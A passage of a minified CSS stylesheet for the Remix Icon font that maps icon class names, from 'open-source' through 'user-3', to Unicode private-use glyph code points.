e{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:be